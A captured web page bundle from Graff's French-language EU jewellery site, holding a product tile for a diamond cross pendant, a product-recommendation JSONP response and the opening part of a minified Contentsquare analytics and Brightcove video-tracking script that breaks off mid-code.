    <!-- dwMarker="product" dwContentID="97d07db6c43939c6de7c301b56" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGP009_RGP009"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGP009_RGP009"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-petite-pendant/RGP009_RGP009.html" aria-label="Petit pendentif croix en diamants ronds"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a59a445/sfcc-graff-staging/R/G/P/0/0/RGP009_GP58067_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a59a445/sfcc-graff-staging/R/G/P/0/0/RGP009_GP58067_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a59a445/sfcc-graff-staging/R/G/P/0/0/RGP009_GP58067_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a59a445/sfcc-graff-staging/R/G/P/0/0/RGP009_GP58067_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a59a445/sfcc-graff-staging/R/G/P/0/0/RGP009_GP58067_hero.jpg?sw=800&amp;sh=800"
            alt="Petit pendentif croix en diamants ronds"
            title="Petit pendentif croix en diamants ronds"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-petite-pendant/RGP009_RGP009.html" tabindex="0">Petit pendentif croix en diamants ronds</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC, 0.02 CARATS</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3550.00">
                    3,550.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/products-in-a-category?callback=CQuotient._callback0&_=1768423038362&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_classicgraff&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_classicgraff%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 734
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGET118_RGET118","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGP009_RGP009","product_name":"Round Diamond Cross Petite Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9d33db6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP009_RGP009_model_2001.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-petite-pendant/RGP009_RGP009.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGP007_RGP007","product_name":"Round Diamond Cross Small Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html"},{"id":"RGP008_RGP008","product_name":"Round Diamond Cross Mini Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87a4783b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_GP58190_model_0207.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-mini-pendant/RGP008_RGP008.html"},{"id":"RGET099_RGET099","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d68b11b/sfcc-graff-staging/R/G/E/T/0/RGET099_RGET099_GR27602_Side_4.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET099_RGET099.html"}],"recoUUID":"6e0dddcd-09e3-4ca3-abef-013bb73ed0d2"}});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 136649
content:
//15.163.0-es2019 2026-01-08T14:11:36.600Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Fd=Object.defineProperty;var $d=(s,n,t)=>n in s?Fd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Me=(s,n,t)=>$d(s,typeof n!="symbol"?n+"":n,t);var Te={};Te.d=(s,n)=>{for(var t in n)Te.o(n,t)&&!Te.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Te.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Te.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Te.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var jo={};Te.r(jo);Te.d(jo,{getRequestParameters:()=>Zm});function $s(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Vs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function Fe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function ft(s){return Z(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Gd(s,n,t){return Vs(s)&&s>=n&&s<=t}function zi(s){for(let n in s)return!1;return!0}function le(s){return typeof s=="function"}function Re(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var Sr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function zd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return vs(r,o.bind(this))(...c)}}};function vs(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(ve(i)?i:new Error(i),s)):e}catch(e){try{tt.error(ve(e)?e:new Error(e),s)}catch{}}}}function rt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function qa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function qd(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function Ho(s){let n=self.atob(s);return rr(n)}function qn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Wa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?Ho(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Nl=typeof performance!="undefined"&&!!performance.now,Ya=Nl?()=>performance.now():()=>csDate.now(),Wd=(()=>{var s,n;return Nl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),or=34164e6,O={now(){return Math.round(Ya()+Wd)},elapsed(){return Ya()}};function Xa(){return Math.floor(O.now()/1e3)}function Ml(){return typeof self.Promise=="function"}function Bo(){var s;return typeof crypto!="undefined"&&le((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Ka(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Ot(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Ja(s,n){return qn(await window.crypto.subtle.digest(s,n))}var Yd=Number.MAX_SAFE_INTEGER||9007199254740991,js={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Yd){return Math.floor(Math.random()*s)}},en=typeof window=="undefined";function Xd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Te.g!="undefined"?Te.g:typeof process!="undefined"?process:Function("return this")()}var at=Xd();function qi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=at.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=at.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(at.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(at.csClearTimeout(i),i=null)},h}var Hs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,rt([P()],s.prototype,"flush",null),s})(),xt=(()=>{class s extends Hs{constructor(t,e=100){super(t),this.HE=e,this.values={},e&&(this.debouncedFlush=qi(()=>this.flush(),this.HE))}count(t,e=1){Hs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Pn=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),wr=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var 